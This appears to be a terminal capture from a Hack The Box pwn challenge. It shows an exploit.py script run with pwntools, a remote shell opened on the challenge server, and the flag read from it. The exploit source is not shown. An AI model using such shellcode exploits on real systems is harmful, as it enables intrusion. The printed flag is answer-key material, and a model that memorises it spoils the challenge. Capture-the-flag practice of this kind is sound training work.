 knox@knox-IdeaPad-3-14ITL6:~/Downloads/HackTheBox/Execute/pwn_execute$ ls
execute  execute.c  exploit.py  flag.txt
knox@knox-IdeaPad-3-14ITL6:~/Downloads/HackTheBox/Execute/pwn_execute$ python3 exploit.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/knox/.cache/.pwntools-cache-3.9/update to 'n
ever' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[!] An issue occurred while checking PyPI
[*] You have the latest version of Pwntools (4.12.0)
[+] Opening connection to 83.136.254.23 on port 42007: Done
[*] Switching to interactive mode
Hey, just because I am hungry doesn't mean I'll execute everything
$ ls
execute
flag.txt
$ cat flag.txt
HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}[*] Got EOF while reading in interactive
$